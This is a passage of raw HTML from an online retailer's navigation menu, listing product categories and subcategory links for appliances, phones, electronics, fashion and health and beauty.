<div id="popup120"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block1120">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://www.buhatala.com/appliancess/small-appliances.html"><span>Small Appliances</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/electric-kettles.html"><span>Electric Kettles</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/coffee-grinder-maker.html"><span>Coffee Grinder & Maker</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/fans.html"><span>Fans</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/food-processors-blenders.html"><span>Food Processors & Blenders</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/irons-steamers.html"><span>Irons & Steamers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/juicers-extractors.html"><span>Juicers & Extractors</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/microwave-ovens.html"><span>Microwave Ovens</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/mixer-grinder.html"><span>Mixer & Grinder</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/toasters.html"><span>Sandwich Maker & Toasters</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/vacuum-cleaners.html"><span>Vacuum Cleaners</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/fryers-cookers.html"><span>Fryers & Cookers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/torches.html"><span>Torches</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/other-small-appliances.html"><span>Other Small Appliances</span><span class="is_sale"></span></a></div></div><a class="itemMenuName level1" href="https://www.buhatala.com/appliancess/plastic-ware.html"><span>Plastic Ware</span><span class="is_sale"></span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/appliancess/large-appliances.html"><span>Large Appliances</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/large-appliances/air-conditioners.html"><span>Air Conditioners</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/large-appliances/cooking-stoves.html"><span>Cooking Stoves</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/large-appliances/water-dispensers.html"><span>Water Dispensers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/large-appliances/washing-machines.html"><span>Washing Machines</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/large-appliances/heaters.html"><span>Heaters</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/large-appliances/towels-robes-mats.html"><span>Towels Robes & Mats</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/large-appliances/freezers-refrigerators.html"><span>Freezers & Refrigerators</span><span class="is_sale"></span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/appliancess/home-decor.html"><span>Home Decor</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/home-decor/clocks.html"><span>Clocks</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/home-decor/decorations.html"><span>Decorations</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/home-decor/picture-frames.html"><span>Picture Frames</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/home-decor/pillow-cushion-covers.html"><span>Pillow & Cushion Covers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/home-decor/wall-art.html"><span>Wall Art</span><span class="is_sale"></span></a></div></div></div></div><div class="column col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/appliancess/bed-bath.html"><span>Bed & Bath</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/bed-bath/bed-sheets.html"><span>Bed Sheets</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/bed-bath/cushions.html"><span>Cushions</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/bed-bath/bath-accessories.html"><span>Bath Accessories</span><span class="is_sale"></span></a></div></div></div></div><div class="column last col5"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/appliancess/power-equipment.html"><span>Power Equipment</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/power-equipment/inverters.html"><span>Inverters</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/power-equipment/generators.html"><span>Generators</span><span class="is_sale"></span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>					
					
					
					<div id="pt_menu176" class="pt_menu nav-3">
<div class="parentMenu" style="">
<a href="https://www.buhatala.com/mobile-tablets.html" class="pt_cate ">
<img class="menu-thumb" width="22" height="22" src="https://www.buhatala.com/pub/media/catalog/category/smart-icon.png" alt="Thumbnail" />
<span>Mobile & Tablets</span>
<span class="is_sale"></span>

</a>
</div>
<div id="popup176"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block1176">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/mobile-tablets/smart-phones.html"><span>Smart Phones</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/infinix.html"><span>Infinix</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/nokia.html"><span>Nokia</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/q-mobile.html"><span>Q Mobile</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/samsung.html"><span>Samsung</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/motorola.html"><span>Motorola</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/oppo.html"><span>Oppo</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/lenovo.html"><span>Lenovo</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/htc-1.html"><span>HTC</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/huawei.html"><span>Huawei</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/iphone.html"><span>IPhone</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/vivo.html"><span>Vivo</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/xiaomi.html"><span>Xiaomi</span><span class="is_sale"></span></a></div></div><a class="itemMenuName level1" href="https://www.buhatala.com/mobile-tablets/tablets.html"><span>Tablets</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/tablets/q-tabs.html"><span>Q Tabs</span><span class="is_sale"></span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/mobile-tablets/smart-watches-1.html"><span>Smart Watches</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-watches-1/ios.html"><span>IOS</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-watches-1/android.html"><span>Android</span><span class="is_sale"></span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/mobile-tablets/mobile-tablet-accessories.html"><span>Mobile & Tablet Accessories</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/mobile-tablet-accessories/cover-cases.html"><span>Cover & Cases</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/mobile-tablet-accessories/headsets-and-earphones.html"><span>Headsets and Earphones</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/mobile-tablet-accessories/power-banks-chargers.html"><span>Power Banks & Chargers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/mobile-tablet-accessories/memory-cards.html"><span>Memory Cards</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/mobile-tablet-accessories/other-mobile-accessories.html"><span>Other Mobile Accessories</span><span class="is_sale"></span></a></div></div></div></div><div class="column col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/mobile-tablets/land-line.html"><span>Land Line</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/land-line/corded.html"><span>Corded</span><span class="is_sale"></span></a></div></div></div></div><div class="column last col5"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/mobile-tablets/feature-phones.html"><span>Feature Phones</span><span class="is_sale"></span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>					
					
					
					<div id="pt_menu79" class="pt_menu nav-4">
<div class="parentMenu" style="">
<a href="https://www.buhatala.com/electronics.html" class="pt_cate ">
<img class="menu-thumb" width="22" height="22" src="https://www.buhatala.com/pub/media/catalog/category/elec-icon.png" alt="Thumbnail" />
<span>Electronics</span>
<span class="is_sale"></span>

</a>
</div>
<div id="popup79"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block179">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/electronics/cameras.html"><span>Cameras</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/electronics/cameras/compact-cameras.html"><span>Compact Cameras</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/electronics/cameras/camera-accessories.html"><span>Camera Accessories</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/electronics/cameras/surveillance-security.html"><span>Surveillance & Security</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/electronics/cameras/dslr-cameras-1.html"><span>DSLR Cameras</span><span class="is_sale"></span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/electronics/tvs.html"><span>Tvs</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/electronics/tvs/15-19-inches.html"><span>15 - 19 Inches</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/electronics/tvs/24-29-inches.html"><span>24 - 29 Inches</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/electronics/tvs/30-39-inches.html"><span>30 - 39 Inches</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/electronics/tvs/40-49-inches.html"><span>40 - 49 Inches</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/electronics/tvs/50-59-inches.html"><span>50 - 59 Inches</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/electronics/tvs/60-69-inches.html"><span>60 - 69 Inches</span><span class="is_sale"></span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/electronics/home-theater.html"><span>Home Theater</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/electronics/home-theater/projectors.html"><span>Projectors</span><span class="is_sale"></span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>					
					
					
					<div id="pt_menu162" class="pt_menu nav-5">
<div class="parentMenu" style="">
<a href="https://www.buhatala.com/mens-fashion.html" class="pt_cate ">
<img class="menu-thumb" width="22" height="22" src="https://www.buhatala.com/pub/media/catalog/category/men-ics02.png" alt="Thumbnail" />
<span>Men's Fashion</span>
<span class="is_sale"></span>

</a>
</div>
<div id="popup162"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block1162">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/mens-fashion/mens-wear-1.html"><span>Mens Wear</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/t-shirts.html"><span>T-Shirts</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/polo-shirts.html"><span>Polo Shirts</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/shirts.html"><span>Shirts</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/coats-jackets.html"><span>Coats & Jackets</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/cargos-shorts.html"><span>Cargos & Shorts</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/pants.html"><span>Pants</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/kurta-shalwar.html"><span>Kurta Shalwar</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/mens-sleepwear.html"><span>Men's Sleepwear</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/undergarments.html"><span>Undergarments</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/trousers.html"><span>Trousers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/mens-jeans.html"><span>Men's Jeans</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/unstitch-fabric.html"><span>UnStitch Fabric</span><span class="is_sale"></span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/mens-fashion/mens-fashion-accessories.html"><span>Mens Fashion Accessories</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-fashion-accessories/belts.html"><span>Belts</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-fashion-accessories/backpacks-bags.html"><span>Backpacks & Bags</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-fashion-accessories/mens-watches.html"><span>Men's Watches</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-fashion-accessories/jewelry.html"><span>Jewelry</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-fashion-accessories/sunglasses.html"><span>Men's Sunglasses</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-fashion-accessories/suspenders.html"><span>Suspenders</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-fashion-accessories/wallets.html"><span>Wallets</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-fashion-accessories/hats-caps.html"><span>Hats & Caps</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-fashion-accessories/keychains.html"><span>Keychains</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-fashion-accessories/cufflinks-tie.html"><span>Cufflinks & Tie</span><span class="is_sale"></span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/mens-fashion/shoes.html"><span>Shoes</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/shoes/formal-shoes.html"><span>Formal Shoes</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/shoes/joggers.html"><span>Joggers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/shoes/boots.html"><span>Boots</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/shoes/loafers.html"><span>Loafers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/shoes/slippers.html"><span>Slippers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/shoes/trainers.html"><span>Trainers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/shoes/toms.html"><span>Toms</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/shoes/moccasins.html"><span>Moccasins</span><span class="is_sale"></span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>					
					
					
					<div id="pt_menu276" class="pt_menu nav-6">
<div class="parentMenu" style="">
<a href="https://www.buhatala.com/womens-fashion.html" class="pt_cate ">
<img class="menu-thumb" width="22" height="22" src="https://www.buhatala.com/pub/media/catalog/category/women-ics02.png" alt="Thumbnail" />
<span>Women's Fashion</span>
<span class="is_sale"></span>

</a>
</div>
<div id="popup276"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block1276">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/womens-fashion/womens-wear.html"><span>Women's Wear</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/abayas.html"><span>Abayas</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/dresses.html"><span>Dresses</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/kurtis.html"><span>Kurtis</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/jackets-coats-cardigans.html"><span>Jackets Coats & Cardigans</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/pants-and-trousers.html"><span>Pants & Trousers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/shalwar-kameez.html"><span>Shalwar Kameez</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/skirts.html"><span>Skirts</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/stoles-shawls.html"><span>Stoles & Shawls</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/tees.html"><span>Tees</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/tights.html"><span>Tights</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/tops-tunics.html"><span>Tops & Tunics</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/unstitched-suits.html"><span>Unstitched Suits </span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/womens-jeans.html"><span>Women's Jeans</span><span class="is_sale"></span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/womens-fashion/womens-fashion-accessories.html"><span>Women's Fashion Accessories</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-fashion-accessories/handbags.html"><span>Handbags</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-fashion-accessories/jewellery.html"><span>Jewellery</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-fashion-accessories/clutches.html"><span>Clutches</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-fashion-accessories/womens-watches.html"><span>Women's Watches</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-fashion-accessories/womens-belts.html"><span>Women's Belts</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-fashion-accessories/womens-sunglasses.html"><span>Women's Sunglasses</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-fashion-accessories/jewellery-box.html"><span>Jewellery Box</span><span class="is_sale"></span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/womens-fashion/footwear.html"><span>Footwear</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/footwear/casual-shoes.html"><span>Casual Shoes</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/footwear/sandals-flats.html"><span>Sandals & Flats</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/footwear/kolhapuris-khussas.html"><span>Kolhapuris & Khussas</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/footwear/heels.html"><span>Heels</span><span class="is_sale"></span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/womens-fashion/lingerie-intimates-nightwear.html"><span>Lingerie Intimates & Nightwear</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/lingerie-intimates-nightwear/pajamas-sleepwear-lounge.html"><span>Sleepwear & Lounge</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/lingerie-intimates-nightwear/lingerie-sets-undergarments.html"><span>Lingerie & Undergarments</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/lingerie-intimates-nightwear/nighty.html"><span>Nighty</span><span class="is_sale"></span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>					
					
					
					<div id="pt_menu115" class="pt_menu nav-7">
<div class="parentMenu" style="">
<a href="https://www.buhatala.com/health-beauty.html" class="pt_cate ">
<img class="menu-thumb" width="22" height="22" src="https://www.buhatala.com/pub/media/catalog/category/health-icon.png" alt="Thumbnail" />
<span>Health & Beauty</span>
<span class="is_sale"></span>

</a>
</div>
<div id="popup115"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block1115">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/health-beauty/make-up.html"><span>Make Up</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/make-up/eyes.html"><span>Eyes</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/make-up/face.html"><span>Face</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/make-up/lips.html"><span>Lips</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/make-up/nails.html"><span>Nails</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/make-up/make-up-accessories.html"><span>Make Up Accessories</span><span class="is_sale"></span></a></div></div><a class="itemMenuName level1" href="https://www.buhatala.com/health-beauty/perfume-cologne.html"><span>Perfume & Cologne</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/perfume-cologne/mens-perfumes-colognes.html"><span>Men's Perfumes & Colognes</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/perfume-cologne/womens-perfume-cologne.html"><span>Women's Perfumes & Colognes</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/perfume-cologne/mens-deodorant.html"><span>Men's Deodorant</span><span class="is_sale"></span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/health-beauty/skin-care.html"><span>Skin Care</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/skin-care/creams-moisturizers.html"><span>Creams & Moisturizers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/skin-care/facial-cleansers.html"><span>Facial Cleansers</span><span class="is_sale"></span></a></div></div><a class="itemMenuName level1" href="https://www.buhatala.com/health-beauty/health-care.html"><span>Health Care</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/health-care/ointments.html"><span>Ointments</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/health-care/supplements.html"><span>Supplements</span><span class="is_sale"></span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/health-beauty/mens-personal-care-grooming.html"><span>Men's Personal Care & Grooming</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/mens-personal-care-grooming/mens-grooming-styling.html"><span>Men's Grooming & Styling</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/mens-personal-care-grooming/trimmers-shavers.html"><span>Trimmers & Shavers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/mens-personal-care-grooming/mens-skin-care.html"><span>Men's Skin Care</span><span class="is_sale"></span></a></div></div></div></div><div class="column col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/health-beauty/womens-personal-care.html"><span>Women's Personal Care</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/womens-personal-care/hair-styling-tools.html"><span>Hair Styling Tools</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/womens-personal-care/hair-removal-tools.html"><span>Hair Removal Tools</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/womens-personal-care/hair-care.html"><span>Hair Care</span><span class="is_sale"></span></a></div></div></div></div><div class="column last col5"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/health-beauty/personal-care.html"><span>Personal Care</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/personal-care/sexual-wellness.html"><span>Sexual Wellness</span><span class="is_sale"></span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>					
					
					
					<div id="pt_menu58" class="pt_menu nav-8">
<div class="parentMenu" style="">
<a href="https://www.buhatala.com/computing-gaming.html" class="pt_cate ">
<img class="menu-thumb" width="22" height="22" src="https://www.buhatala.com/pub/media/catalog/category/computing.png" alt="Thumbnail" />
<span>Computing & Gaming</span>
<span class="is_sale"></span>

</a>
</div>
<div id="popup58"  class="popup" style="display: none; width: 1228px;">
